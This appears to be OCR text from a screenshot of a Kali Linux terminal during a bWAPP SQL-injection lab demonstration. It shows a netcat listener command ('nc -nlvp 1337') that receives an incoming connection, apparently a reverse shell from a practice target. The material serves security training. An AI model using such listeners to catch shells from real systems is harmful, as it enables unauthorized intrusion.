 bWAPP - SQL In...
*Untitled 1 - Mo...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.0.117] from (UNKNOWN) [192.168.0.185] 49999